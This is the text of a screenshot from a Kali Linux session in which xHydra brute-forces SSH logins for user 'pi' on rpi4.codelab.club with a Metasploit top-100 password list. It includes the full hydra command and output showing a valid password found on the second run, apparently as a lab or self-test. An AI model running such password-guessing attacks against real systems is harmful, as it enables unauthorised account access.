 Applications Places Xhydra Tue 02:41 1
mount-shared-
folders
restart-vm-
tools
ssh_test
$_
root@kali: /usr/share/wordlists/metasploit
File Edit View Search Terminal Help
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-01 02:37:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ssh://rpi4.codelab.club:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-01 02:38:31
<finished>
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-01 02:39:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 101 login tries (l:1/p:101), ~7 tries per task
[DATA] attacking ssh://rpi4.codelab.club:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[22][ssh] host: rpi4.codelab.club login: pi pass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-01 02:40:43
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l pi -P /usr/share/wordlists/metasploit/adobe_top100_pass.txt -t 16 rpi4.cod...
wordlists/metasploit# cat adobe_top100_pass.txt^C
wordlists/metasploit# ^C
wordlists/metasploit# vim adobe_top100_pass.txt
wordlists/metasploit# vim adobe_top100_pass.txt
wordlists/metasploit#